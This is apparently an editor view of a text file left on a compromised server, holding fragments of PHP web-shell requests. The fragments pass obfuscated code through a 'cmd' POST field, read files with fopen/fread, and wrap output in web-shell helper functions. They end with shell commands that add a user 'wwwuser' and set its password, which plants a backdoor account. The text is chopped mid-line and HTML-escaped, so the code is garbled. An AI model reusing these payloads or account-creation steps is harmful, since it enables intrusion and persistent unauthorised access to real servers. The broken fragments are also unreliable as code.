 编辑: /tmp/mysql/test.txt
/tmp/mysql/test.txt
1 &quot;;echo @asenc($output);echo &quot;1ff7d974d7&quot;;}ob_start();try
);$P=@fopen($F,&quot;r&quot;);echo(@fread($P,filesize($F)?filesize(
&quot;ERROR://&quot;.$e-&gt;getMessage();};asoutput();die();</td></
2 <tr><td class="e">$_REQUEST['n4e26d38a8f6bb']</td><td class="v">L3RtcC9
3 <tr><td class="e">$_POST['cmd']</td><td class="v">@ini_set(&quot;displa
);function asenc($out){return $out;};function asoutput(){$output=ob_
;;echo @asenc($output);echo &quot;adduser wwwuser
4 passwd wwwuser_123Aqx
5